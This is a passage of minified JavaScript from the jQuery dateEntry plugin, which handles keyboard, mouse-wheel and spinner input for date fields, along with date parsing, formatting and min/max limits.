currentDate=this._extractDate(elem.val(),inst);$.extend(inst.options,options);inst._field=0;inst._lastField=(inst.options.dateFormat[2]===' '?1:2);if(currentDate){this._setDate(inst,currentDate);}elem.next('span.'+this._appendClass).remove();elem.parent().find('span.'+this._controlClass).remove();if($.fn.mousewheel){elem.unmousewheel();}var spinner=(!inst.options.spinnerImage?null:$('<span class="'+this._controlClass+'" style="display: inline-block; '+'background: url(\''+inst.options.spinnerImage+'\') 0 0 no-repeat; width: '+inst.options.spinnerSize[0]+'px; height: '+inst.options.spinnerSize[1]+'px;"></span>'));elem.after(inst.options.appendText?'<span class="'+this._appendClass+'">'+inst.options.appendText+'</span>':'').after(spinner||'');if(inst.options.useMouseWheel&&$.fn.mousewheel){elem.mousewheel(this._doMouseWheel);}if(spinner){spinner.mousedown(this._handleSpinner).mouseup(this._endSpinner).mouseover(this._expandSpinner).mouseout(this._endSpinner).mousemove(this._describeSpinner);}},enable:function(elem){this._enableDisable(elem,false);},disable:function(elem){this._enableDisable(elem,true);},_enableDisable:function(elem,disable){var inst=this._getInst(elem);if(!inst){return;}elem.disabled=disable;if(elem.nextSibling&&elem.nextSibling.nodeName.toLowerCase()==='span'){this._changeSpinner(inst,elem.nextSibling,(disable?5:-1));}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem?null:value);});if(disable){this._disabledInputs.push(elem);}},isDisabled:function(elem){return $.inArray(elem,this._disabledInputs)>-1;},_preDestroy:function(elem,inst){elem=$(elem).off('.'+pluginName);if($.fn.mousewheel){elem.unmousewheel();}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem[0]?null:value);});elem.siblings('.'+this._appendClass+',.'+this._controlClass).remove();},setDate:function(elem,date){var inst=this._getInst(elem);if(inst){if(date===null||date===''){$(elem).val('');}else{this._setDate(inst,date?(typeof date==='object'?new Date(date.getTime()):date):null);}}},getDate:function(elem){var inst=this._getInst(elem);return(inst?this._extractDate(inst.elem.val(),inst):null);},_doFocus:function(elem){var input=(elem.nodeName&&elem.nodeName.toLowerCase()==='input'?elem:this);if(plugin._lastInput===input||plugin.isDisabled(input)){return;}var inst=plugin._getInst(input);inst._field=0;plugin._lastInput=input;plugin._blurredInput=null;$.extend(inst.options,($.isFunction(inst.options.beforeShow)?inst.options.beforeShow.apply(input,[input]):{}));plugin._parseDate(inst,elem.nodeName?null:elem);setTimeout(function(){plugin._showField(inst);},10);},_doBlur:function(event){plugin._blurredInput=plugin._lastInput;plugin._lastInput=null;},_doClick:function(event){var input=event.target;var inst=plugin._getInst(input);var prevField=inst._field;inst._field=plugin._getSelection(inst,input,event);if(prevField!==inst._field){inst._lastChr='';}plugin._showField(inst);},_getSelection:function(inst,input,event){var select=0;if(typeof input.selectionStart!=='undefined'){var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;select=field;if(input.selectionStart<end){break;}}}else if(input.createTextRange&&event!=null&&$(input).val()){var src=$(event.target||event.srcElement);var range=input.createTextRange();var convert=function(value){return{thin:2,medium:4,thick:6}[value]||value;};var offsetX=(event.clientX||0)+document.documentElement.scrollLeft-(src.offset().left+parseInt(convert(src.css('border-left-width')),10))-range.offsetLeft;var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;range.collapse();range.moveEnd('character',end);select=field;if(offsetX<range.boundingWidth){break;}}}return select;},_doKeyDown:function(event){if(event.keyCode>=48){return true;}var inst=plugin._getInst(event.target);switch(event.keyCode){case 9:return(inst.options.tabToExit?true:(event.shiftKey?plugin._changeField(inst,-1,true):plugin._changeField(inst,+1,true)));case 35:if(event.ctrlKey){plugin._setValue(inst,'');}else{inst._field=inst._lastField;plugin._adjustField(inst,0);}break;case 36:if(event.ctrlKey){plugin._setDate(inst);}else{inst._field=0;plugin._adjustField(inst,0);}break;case 37:plugin._changeField(inst,-1,false);break;case 38:plugin._adjustField(inst,+1);break;case 39:plugin._changeField(inst,+1,false);break;case 40:plugin._adjustField(inst,-1);break;case 46:plugin._setValue(inst,'');break;default:return true;}return false;},_doKeyPress:function(event){var chr=String.fromCharCode(event.charCode===undefined?event.keyCode:event.charCode);if(chr<' '){return true;}var inst=plugin._getInst(event.target);plugin._handleKeyPress(inst,chr);return false;},_handleKeyPress:function(inst,chr){if(inst.options.dateFormat.substring(3).indexOf(chr)>-1){this._changeField(inst,+1,false);}else if(chr>='0'&&chr<='9'){var field=inst.options.dateFormat.charAt(inst._field);var key=parseInt(chr,10);var value=parseInt((inst._lastChr||'')+chr,10);var year=(!field.match(/y/i)?inst._selectedYear:value);var month=(!field.match(/m|n/i)?inst._selectedMonth+1:(value>=1&&value<=12?value:(key>0?key:inst._selectedMonth+1)));var day=(!field.match(/d|w/i)?inst._selectedDay:(value>=1&&value<=this._getDaysInMonth(year,month-1)?value:(key>0?key:inst._selectedDay)));this._setDate(inst,new Date(year,month-1,day,12));inst._lastChr=(field!=='y'?'':inst._lastChr.substr(Math.max(0,inst._lastChr.length-2)))+chr;}else{var field=inst.options.dateFormat.charAt(inst._field);if(field.match(/n/i)){inst._lastChr+=chr.toLowerCase();var names=inst.options[field==='n'?'monthNamesShort':'monthNames'];var findMonth=function(){for(var i=0;i<names.length;i++){if(names[i].toLowerCase().substring(0,inst._lastChr.length)===inst._lastChr){return i;break;}}return-1;};var month=findMonth();if(month===-1){inst._lastChr=chr.toLowerCase();month=findMonth();}if(month===-1){inst._lastChr='';}else{var year=inst._selectedYear;var day=Math.min(inst._selectedDay,this._getDaysInMonth(year,month));this._setDate(inst,new Date(year,month,day,12));}}}},_doMouseWheel:function(event,delta){if(plugin.isDisabled(event.target)){return;}var inst=plugin._getInst(event.target);inst.elem.focus();if(!inst.elem.val()){plugin._parseDate(inst);}plugin._adjustField(inst,delta);event.preventDefault();},_expandSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));if(plugin.isDisabled(inst.elem[0])){return;}if(inst.options.spinnerBigImage){inst._expanded=true;var offset=$(spinner).offset();var relative=null;$(spinner).parents().each(function(){var parent=$(this);if(parent.css('position')==='relative'||parent.css('position')==='absolute'){relative=parent.offset();}return!relative;});$('<div class="'+plugin._expandClass+'" style="position: absolute; left: '+(offset.left-(inst.options.spinnerBigSize[0]-inst.options.spinnerSize[0])/2-(relative?relative.left:0))+'px; top: '+(offset.top-(inst.options.spinnerBigSize[1]-inst.options.spinnerSize[1])/2-(relative?relative.top:0))+'px; width: '+inst.options.spinnerBigSize[0]+'px; height: '+inst.options.spinnerBigSize[1]+'px; background: transparent url('+inst.options.spinnerBigImage+') no-repeat 0px 0px; z-index: 10;"></div>').mousedown(plugin._handleSpinner).mouseup(plugin._endSpinner).mouseout(plugin._endExpand).mousemove(plugin._describeSpinner).insertAfter(spinner);}},_getInput:function(spinner){return $(spinner).siblings('.'+this._getMarker())[0];},_describeSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));spinner.title=inst.options.spinnerTexts[plugin._getSpinnerRegion(inst,event)];},_handleSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);if(plugin.isDisabled(input)){return;}if(input===plugin._blurredInput){plugin._lastInput=input;plugin._blurredInput=null;}var inst=plugin._getInst(input);plugin._doFocus(input);var region=plugin._getSpinnerRegion(inst,event);plugin._changeSpinner(inst,spinner,region);plugin._actionSpinner(inst,region);plugin._timer=null;plugin._handlingSpinner=true;if(region>=3&&inst.options.spinnerRepeat[0]){plugin._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[0]);$(spinner).one('mouseout',plugin._releaseSpinner).one('mouseup',plugin._releaseSpinner);}},_actionSpinner:function(inst,region){if(!inst.elem.val()){plugin._parseDate(inst);}switch(region){case 0:this._setDate(inst);break;case 1:this._changeField(inst,-1,false);break;case 2:this._changeField(inst,+1,false);break;case 3:this._adjustField(inst,+1);break;case 4:this._adjustField(inst,-1);break;}},_repeatSpinner:function(inst,region){if(!plugin._timer){return;}plugin._lastInput=plugin._blurredInput;this._actionSpinner(inst,region);this._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[1]);},_releaseSpinner:function(event){clearTimeout(plugin._timer);plugin._timer=null;},_endExpand:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);$(spinner).remove();inst._expanded=false;},_endSpinner:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);if(!plugin.isDisabled(input)){plugin._changeSpinner(inst,spinner,-1);}if(plugin._handlingSpinner){plugin._lastInput=plugin._blurredInput;}if(plugin._lastInput&&plugin._handlingSpinner){plugin._showField(inst);}plugin._handlingSpinner=false;},_getSpinnerTarget:function(event){return event.target||event.srcElement;},_getSpinnerRegion:function(inst,event){var spinner=this._getSpinnerTarget(event);var pos=$(spinner).offset();var scrolled=[document.documentElement.scrollLeft||document.body.scrollLeft,document.documentElement.scrollTop||document.body.scrollTop];var left=(inst.options.spinnerIncDecOnly?99:event.clientX+scrolled[0]-pos.left);var top=event.clientY+scrolled[1]-pos.top;var spinnerSize=inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'];var right=(inst.options.spinnerIncDecOnly?99:spinnerSize[0]-1-left);var bottom=spinnerSize[1]-1-top;if(spinnerSize[2]>0&&Math.abs(left-right)<=spinnerSize[2]&&Math.abs(top-bottom)<=spinnerSize[2]){return 0;}var min=Math.min(left,top,right,bottom);return(min===left?1:(min===right?2:(min===top?3:4)));},_changeSpinner:function(inst,spinner,region){$(spinner).css('background-position','-'+((region+1)*inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'][0])+'px 0px');},_parseDate:function(inst,event){var currentDate=this._extractDate(inst.elem.val(),inst)||this._normaliseDate(this._determineDate(inst.options.defaultDate,inst)||new Date());inst._selectedYear=currentDate.getFullYear();inst._selectedMonth=currentDate.getMonth();inst._selectedDay=currentDate.getDate();inst._lastChr='';var postProcess=function(){if(inst.elem.val()!==''){plugin._showDate(inst);}};if(typeof inst.options.initialField==='number'){inst._field=Math.max(0,Math.min(inst._lastField,inst.options.initialField));postProcess();}else{setTimeout(function(){inst._field=plugin._getSelection(inst,inst.elem[0],event);postProcess();},0);}},_extractDate:function(value,inst){if(!value){return null;}var values=value.split(new RegExp('[\\'+inst.options.dateFormat.substring(3).split('').join('\\')+']'));var year=0;var month=0;var day=0;var seen=[false,false,false];for(var i=0;i<=inst._lastField;i++){var num=parseInt(values[i],10);num=(isNaN(num)?0:num);var field=inst.options.dateFormat.charAt(i);switch(field){case'y':year=num;seen[0]=true;break;case'Y':year=(num%100)+(new Date().getFullYear()-new Date().getFullYear()%100);seen[0]=true;break;case'm':case'M':month=num;seen[1]=true;break;case'n':case'N':month=$.inArray(values[i],inst.options[field==='N'?'monthNames':'monthNamesShort'])+1;seen[1]=true;break;case'w':case'W':if(inst.options.dateFormat.charAt(3)===' '){values.splice(i,1);num=parseInt(values[i],10);}else{num=parseInt(values[i].replace(/^.* /,''),10);}num=(isNaN(num)?0:num);case'd':case'D':day=num;seen[2]=true;break;}}year=seen[0]?year:2015;month=seen[1]?month:12;day=seen[2]?day:31;return(year&&month&&day?new Date(year,month-1,day,12):null);},_showDate:function(inst){this._setValue(inst,this._formatDate(inst,inst.options.dateFormat));this._showField(inst);},_formatDate:function(inst,format){var currentDate='';for(var i=0;i<=inst._lastField;i++){currentDate+=(i===0?'':format.charAt(3));var field=format.charAt(i);switch(field){case'y':currentDate+=this._formatNumber(inst._selectedYear);break;case'Y':currentDate+=this._formatNumber(inst._selectedYear%100);break;case'm':currentDate+=this._formatNumber(inst._selectedMonth+1);break;case'M':currentDate+=(inst._selectedMonth+1);break;case'n':case'N':currentDate+=inst.options[field==='N'?'monthNames':'monthNamesShort'][inst._selectedMonth];break;case'd':currentDate+=this._formatNumber(inst._selectedDay);break;case'D':currentDate+=inst._selectedDay;break;case'w':case'W':currentDate+=inst.options[field==='W'?'dayNames':'dayNamesShort'][new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()]+' '+this._formatNumber(inst._selectedDay);break;}}return currentDate;},_showField:function(inst){var input=inst.elem[0];if(inst.elem.is(':hidden')||plugin._lastInput!==input){return;}var start=0;for(var i=0;i<inst._field;i++){start+=this._fieldLength(inst,i,inst.options.dateFormat)+1;}var end=start+this._fieldLength(inst,i,inst.options.dateFormat);if(input.setSelectionRange){input.setSelectionRange(start,end);}else if(input.createTextRange){var range=input.createTextRange();range.moveStart('character',start);range.moveEnd('character',end-inst.elem.val().length);range.select();}if(!input.disabled){input.focus();}},_fieldLength:function(inst,field,dateFormat){field=dateFormat.charAt(field);switch(field){case'y':return 4;case'M':return(inst._selectedMonth<9?1:2);case'n':case'N':return inst.options[field==='N'?'monthNames':'monthNamesShort']
[inst._selectedMonth].length;case'w':case'W':return inst.options[field==='W'?'dayNames':'dayNamesShort']
[new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()].length+3;case'D':return(inst._selectedDay<10?1:2);default:return 2;}},_formatNumber:function(value){return(value<10?'0':'')+value;},_setValue:function(inst,value){if(value!==inst.elem.val()){if(inst.options.altField){$(inst.options.altField).val(!value?'':this._formatDate(inst,inst.options.altFormat||inst.options.dateFormat));}inst.elem.val(value).trigger('change');}},_changeField:function(inst,offset,moveOut){var atFirstLast=(inst.elem.val()===''||inst._field===(offset===-1?0:inst._lastField));if(!atFirstLast){inst._field+=offset;}this._showField(inst);inst._lastChr='';return(atFirstLast&&moveOut);},_adjustField:function(inst,offset){if(inst.elem.val()===''){offset=0;}var field=inst.options.dateFormat.charAt(inst._field);var year=inst._selectedYear+(field.match(/y/i)?offset:0);var month=inst._selectedMonth+(field.match(/m|n/i)?offset:0);var day=(field.match(/d|w/i)?inst._selectedDay+offset:Math.min(inst._selectedDay,this._getDaysInMonth(year,month)));this._setDate(inst,new Date(year,month,day,12));},_getDaysInMonth:function(year,month){return new Date(year,month+1,0,12).getDate();},_setDate:function(inst,date){date=this._normaliseDate(this._determineDate(date||inst.options.defaultDate,inst)||new Date());var minDate=this._normaliseDate(this._determineDate(inst.options.minDate,inst));var maxDate=this._normaliseDate(this._determineDate(inst.options.maxDate,inst));date=(minDate&&date<minDate?minDate:(maxDate&&date>maxDate?maxDate:date));inst._selectedYear=date.getFullYear();inst._selectedMonth=date.getMonth();inst._selectedDay=date.getDate();this._showDate(inst);},_determineDate:function(setting,inst){var offsetNumeric=function(offset){var date=plugin._normaliseDate(new Date());date.setDate(date.getDate()+offset);return date;};var offsetString=function(offset){var date=plugin._extractDate(offset,inst);if(date){return date;}offset=offset.toLowerCase();date=plugin._normaliseDate(new Date());var year=date.getFullYear();var month=date.getMonth();var day=date.getDate();var pattern=/([+-]?[0-9]+)\s*(d|w|m|y)?/g;var matches=pattern.exec(offset);while(matches){switch(matches[2]||'d'){case'd':day+=parseInt(matches[1],10);break;case'w':day+=parseInt(matches[1],10)*7;break;case'm':month+=parseInt(matches[1],10);break;case'y':year+=parseInt(matches[1],10);break;}matches=pattern.exec(offset);}return new Date(year,month,day,12);};return(setting?(typeof setting==='string'?offsetString(setting):(typeof setting==='number'?offsetNumeric(setting):setting)):null);},_normaliseDate:function(date){if(date){date.setHours(12,0,0,0);}return date;}});var plugin=$.dateEntry;})(jQuery);